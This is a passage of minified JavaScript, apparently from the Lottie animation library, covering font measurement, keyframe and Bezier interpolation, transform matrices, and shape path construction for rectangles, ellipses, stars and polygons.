this.chars[s];s+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,e,i),r},t.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},t.prototype.measureText=function(t,e,i){var s,a,r,e=this.getFontByName(e),n=t.charCodeAt(0);return e.cache[n+1]||(s=e.helper," "===t?(s.textContent="|"+t+"|",a=s.getComputedTextLength(),s.textContent="||",r=s.getComputedTextLength(),e.cache[n+1]=(a-r)/100):(s.textContent=t,e.cache[n+1]=s.getComputedTextLength()/100)),e.cache[n+1]*i},t.prototype.checkLoadedFonts=function(){for(var t,e,i=this.fonts.length,s=i,a=0;a<i;a+=1)this.fonts[a].loaded?--s:"n"===this.fonts[a].fOrigin||0===this.fonts[a].origin?this.fonts[a].loaded=!0:(t=this.fonts[a].monoCase.node,e=this.fonts[a].monoCase.w,t.offsetWidth===e&&(t=this.fonts[a].sansCase.node,e=this.fonts[a].sansCase.w,t.offsetWidth===e)||(--s,this.fonts[a].loaded=!0),this.fonts[a].loaded&&(this.fonts[a].sansCase.parent.parentNode.removeChild(this.fonts[a].sansCase.parent),this.fonts[a].monoCase.parent.parentNode.removeChild(this.fonts[a].monoCase.parent)));0!==s&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},t.prototype.loaded=function(){return this.isLoaded},t}(),PropertyFactory=function(){var m=initialDefaultFrame,a=Math.abs;function c(t,e){var i,s=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var a,r,n,o=e.lastIndex,h=o,L=this.keyframes.length-1,l=!0;l;){if(a=this.keyframes[h],r=this.keyframes[h+1],h===L-1&&t>=r.t-s){a.h&&(a=r),o=0;break}if(r.t-s>t){o=h;break}h<L-1?h+=1:(o=0,l=!1)}var p,m,c,d,u,f,g,y,v,_,S,b=r.t-s,P=a.t-s;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,r.s||a.e,a.to,a.ti));var x=a.bezierData;if(b<=t||t<P)for(var N=b<=t?x.points.length-1:0,T=x.points[N].point.length,A=0;A<T;A+=1)i[A]=x.points[N].point[A];else{a.__fnct?n=a.__fnct:(n=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=n);for(var V,C=n((t-P)/(b-P)),E=x.segmentLength*C,M=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastAddedLength:0,w=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastPoint:0,l=!0,G=x.points.length;l;){if(M+=x.points[w].partialLength,0==E||0===C||w===x.points.length-1){for(T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A];break}if(M<=E&&E<M+x.points[w+1].partialLength){for(V=(E-M)/x.points[w+1].partialLength,T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A]+(x.points[w+1].point[A]-x.points[w].point[A])*V;break}w<G-1?w+=1:l=!1}e._lastPoint=w,e._lastAddedLength=M-x.points[w].partialLength,e._lastKeyframeIndex=h}}else{var k,D,I,H,z,F,B,O,L=a.s.length,R=r.s||a.e;if(this.sh&&1!==a.h)b<=t?(i[0]=R[0],i[1]=R[1],i[2]=R[2]):t<=P?(i[0]=a.s[0],i[1]=a.s[1],i[2]=a.s[2]):(F=K(a.s),B=K(R),O=i,p=(t-P)/(b-P),u=[],f=F[0],g=F[1],y=F[2],F=F[3],v=B[0],_=B[1],S=B[2],B=B[3],(d=f*v+g*_+y*S+F*B)<0&&(d=-d,v=-v,_=-_,S=-S,B=-B),d=1e-6<1-d?(d=Math.acos(d),m=Math.sin(d),c=Math.sin((1-p)*d)/m,Math.sin(p*d)/m):(c=1-p,p),u[0]=c*f+d*v,u[1]=c*g+d*_,u[2]=c*y+d*S,u[3]=c*F+d*B,p=(m=u)[0],f=m[1],v=m[2],g=m[3],_=Math.atan2(2*f*g-2*p*v,1-2*f*f-2*v*v),y=Math.asin(2*p*f+2*v*g),S=Math.atan2(2*p*g-2*f*v,1-2*p*p-2*v*v),O[0]=_/degToRads,O[1]=y/degToRads,O[2]=S/degToRads);else for(h=0;h<L;h+=1)1!==a.h&&(C=b<=t?1:t<P?0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[h]?n=a.__fnct[h]:(k=void 0===a.o.x[h]?a.o.x[0]:a.o.x[h],D=void 0===a.o.y[h]?a.o.y[0]:a.o.y[h],I=void 0===a.i.x[h]?a.i.x[0]:a.i.x[h],H=void 0===a.i.y[h]?a.i.y[0]:a.i.y[h],n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct[h]=n)):a.__fnct?n=a.__fnct:(k=a.o.x,D=a.o.y,I=a.i.x,H=a.i.y,n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct=n),n((t-P)/(b-P)))),R=r.s||a.e,z=1===a.h?a.s[h]:a.s[h]+(R[h]-a.s[h])*C,"multidimensional"===this.propType?i[h]=z:i=z}return e.lastIndex=o,i}function K(t){var e=t[0]*degToRads,i=t[1]*degToRads,t=t[2]*degToRads,s=Math.cos(e/2),a=Math.cos(i/2),r=Math.cos(t/2),e=Math.sin(e/2),i=Math.sin(i/2),t=Math.sin(t/2);return[e*i*r+s*a*t,e*a*r+s*i*t,s*i*r-e*a*t,s*a*r-e*i*t]}function d(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;return t===this._caching.lastFrame||this._caching.lastFrame!==m&&(this._caching.lastFrame>=i&&i<=t||this._caching.lastFrame<e&&t<e)||(this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0),i=this.interpolateValue(t,this._caching),this.pv=i),this._caching.lastFrame=t,this.pv}function u(t){var e;if("unidimensional"===this.propType)e=t*this.mult,1e-5<a(this.v-e)&&(this.v=e,this._mdf=!0);else for(var i=0,s=this.v.length;i<s;)e=t[i]*this.mult,1e-5<a(this.v[i]-e)&&(this.v[i]=e,this._mdf=!0),i+=1}function f(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;for(var t=this.effectsSequence.length,e=this.kf?this.pv:this.data.k,i=0;i<t;i+=1)e=this.effectsSequence[i](e);this.setVValue(e),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function g(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function n(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.addEffect=g}function o(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,r=e.k.length;for(this.v=createTypedArray("float32",r),this.pv=createTypedArray("float32",r),createTypedArray("float32",r),this.vel=createTypedArray("float32",r),a=0;a<r;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=f,this.setVValue=u,this.addEffect=g}function h(t,e,i,s){this.propType="unidimensional",this.keyframes=e.k,this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:m,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.v=m,this.pv=m,this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.effectsSequence=[d.bind(this)],this.addEffect=g}function l(t,e,i,s){this.propType="multidimensional";for(var a,r,n,o,h=e.k.length,l=0;l<h-1;l+=1)e.k[l].to&&e.k[l].s&&e.k[l+1]&&e.k[l+1].s&&(a=e.k[l].s,r=e.k[l+1].s,n=e.k[l].to,o=e.k[l].ti,(2===a.length&&(a[0]!==r[0]||a[1]!==r[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],a[0]+n[0],a[1]+n[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],r[0]+o[0],r[1]+o[1])||3===a.length&&(a[0]!==r[0]||a[1]!==r[1]||a[2]!==r[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],a[0]+n[0],a[1]+n[1],a[2]+n[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],r[0]+o[0],r[1]+o[1],r[2]+o[2]))&&(e.k[l].to=null,e.k[l].ti=null),a[0]===r[0])&&a[1]===r[1]&&0===n[0]&&0===n[1]&&0===o[0]&&0===o[1]&&(2===a.length||a[2]===r[2]&&0===n[2]&&0===o[2])&&(e.k[l].to=null,e.k[l].ti=null);this.effectsSequence=[d.bind(this)],this.keyframes=e.k,this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.frameId=-1;var p=e.k[0].s.length;for(this.v=createTypedArray("float32",p),this.pv=createTypedArray("float32",p),l=0;l<p;l+=1)this.v[l]=m,this.pv[l]=m;this._caching={lastFrame:m,lastIndex:0,value:createTypedArray("float32",p)},this.addEffect=g}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new o(t,e,s,a);else switch(i){case 0:r=new h(t,e,s,a);break;case 1:r=new l(t,e,s,a)}else r=new n(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var r=[0,0];function s(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti)for(var s=e.or.k.length,a=0;a<s;a+=1)e.or.k[a].to=e.or.k[a].ti=null;this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return s.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){var e,i,s,a;this.elem.globalData.frameId!==this.frameId&&(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),(this._mdf||t)&&(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented&&(t=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime?i=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/t,0),this.p.getValueAtTime(this.p.keyframes[0].t/t,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/t,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/t,0)):(e=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/t,this.p.offsetTime)):this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime?(e=[],i=[],s=this.px,a=this.py,s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(e[0]=s.getValueAtTime((s.keyframes[0].t+.01)/t,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/t,0),i[0]=s.getValueAtTime(s.keyframes[0].t/t,0),i[1]=a.getValueAtTime(a.keyframes[0].t/t,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(e[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/t,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/t,0),i[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/t,0),i[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/t,0)):(e=[s.pv,a.pv],i[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/t,s.offsetTime),i[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/t,a.offsetTime))):e=i=r,this.v.rotate(-Math.atan2(e[1]-i[1],e[0]-i[0]))),this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])),this.frameId=this.elem.globalData.frameId)},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],s),s.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},s.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,e,i){return new s(t,e,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}r[s]&&(!r[s]||a)||(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath,e=(t.setPathData(this.c,this._length),this.v),i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);for(var r=this._length-1,n=this._length,o=a;o<n;o+=1)t.setTripleAt(e[r][0],e[r][1],s[r][0],s[r][1],i[r][0],i[r][1],o,!1),--r;return t};var ShapePropertyFactory=function(){var a=-999999;function t(t,e,i){var s,a,r,n,o,h,l,p=i.lastIndex,m=this.keyframes;if(t<m[0].t-this.offsetTime)s=m[0].s[0],a=!0,p=0;else if(t>=m[m.length-1].t-this.offsetTime)s=(m[m.length-1].s?m[m.length-1].s:m[m.length-2].e)[0],a=!0;else{for(var c,d,u=p,f=m.length-1,g=!0;g&&(c=m[u],!((d=m[u+1]).t-this.offsetTime>t));)u<f-1?u+=1:g=!1;var y,v,_,p=u;(a=1===c.h)||(v=t>=d.t-this.offsetTime?1:t<c.t-this.offsetTime?0:(c.__fnct?y=c.__fnct:(y=BezierFactory.getBezierEasing(c.o.x,c.o.y,c.i.x,c.i.y).get,c.__fnct=y),y((t-(c.t-this.offsetTime))/(d.t-this.offsetTime-(c.t-this.offsetTime)))),_=(d.s||c.e)[0]),s=c.s[0]}for(o=e._length,h=s.i[0].length,i.lastIndex=p,r=0;r<o;r+=1)for(n=0;n<h;n+=1)l=a?s.i[r][n]:s.i[r][n]+(_.i[r][n]-s.i[r][n])*v,e.i[r][n]=l,l=a?s.o[r][n]:s.o[r][n]+(_.o[r][n]-s.o[r][n])*v,e.o[r][n]=l,l=a?s.v[r][n]:s.v[r][n]+(_.v[r][n]-s.v[r][n])*v,e.v[r][n]=l}function s(){this.paths=this.localShapeCollection}function e(t){!function(t,e){if(t._length===e._length&&t.c===e.c){for(var i=t._length,s=0;s<i;s+=1)if(t.v[s][0]!==e.v[s][0]||t.v[s][1]!==e.v[s][1]||t.o[s][0]!==e.o[s][0]||t.o[s][1]!==e.o[s][1]||t.i[s][0]!==e.i[s][0]||t.i[s][1]!==e.i[s][1])return;return 1}}(this.v,t)&&(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function i(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;for(var t=this.kf?this.pv:(this.data.ks||this.data.pt).k,e=this.effectsSequence.length,i=0;i<e;i+=1)t=this.effectsSequence[i](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;t=(3===i?e.pt:e.ks).k;this.v=shape_pool.clone(t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=s,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,e,i){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=(3===i?e.pt:e.ks).k,this.k=!0,this.kf=!0;t=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=a,this.reset=s,this._caching={lastFrame:a,lastIndex:0},this.effectsSequence=[function(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,s=this._caching.lastFrame;return s!==a&&(s<e&&t<e||i<s&&i<t)||(this._caching.lastIndex=s<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}.bind(this)]}r.prototype.interpolateShape=t,r.prototype.getValue=i,r.prototype.setVValue=e,r.prototype.addEffect=n,o.prototype.getValue=i,o.prototype.interpolateShape=t,o.prototype.setVValue=e,o.prototype.addEffect=n;h=roundCorner,u.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertEllToPath()},convertEllToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=3!==this.d,r=this.v;r.v[0][0]=t,r.v[0][1]=e-s,r.v[1][0]=a?t+i:t-i,r.v[1][1]=e,r.v[2][0]=t,r.v[2][1]=e+s,r.v[3][0]=a?t-i:t+i,r.v[3][1]=e,r.i[0][0]=a?t-i*h:t+i*h,r.i[0][1]=e-s,r.i[1][0]=a?t+i:t-i,r.i[1][1]=e-s*h,r.i[2][0]=a?t+i*h:t-i*h,r.i[2][1]=e+s,r.i[3][0]=a?t-i:t+i,r.i[3][1]=e+s*h,r.o[0][0]=a?t+i*h:t-i*h,r.o[0][1]=e-s,r.o[1][0]=a?t+i:t-i,r.o[1][1]=e+s*h,r.o[2][0]=a?t-i*h:t+i*h,r.o[2][1]=e+s,r.o[3][0]=a?t-i:t+i,r.o[3][1]=e-s*h}},extendPrototype([DynamicPropertyContainer],u);var h,l=u,p=(d.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertToPath()},convertStarToPath:function(){for(var t=2*Math.floor(this.pt.v),e=2*Math.PI/t,i=!0,s=this.or.v,a=this.ir.v,r=this.os.v,n=this.is.v,o=2*Math.PI*s/(2*t),h=2*Math.PI*a/(2*t),l=-Math.PI/2,p=(l+=this.r.v,3===this.data.d?-1:1),m=this.v._length=0;m<t;m+=1){var c=i?r:n,d=i?o:h,u=(f=i?s:a)*Math.cos(l),f=f*Math.sin(l),g=0==u&&0==f?0:f/Math.sqrt(u*u+f*f),y=0==u&&0==f?0:-u/Math.sqrt(u*u+f*f);u+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(u,f,u-g*d*c*p,f-y*d*c*p,u+g*d*c*p,f+y*d*c*p,m,!0),i=!i,l+=e*p}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0==h&&0==l?0:l/Math.sqrt(h*h+l*l),m=0==h&&0==l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-m*r*a*o,h+p*r*a*o,l+m*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d),m=(c.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertRectToPath()},reset:s},extendPrototype([DynamicPropertyContainer],c),c);function c(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}function d(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}function u(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return{getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=new((3===i?e.pt:e.ks).k.length?o:r)(t,e,i):5===i?s=new m(t,e):6===i?s=new l(t,e):7===i&&(s=new p(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}}}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);for(var 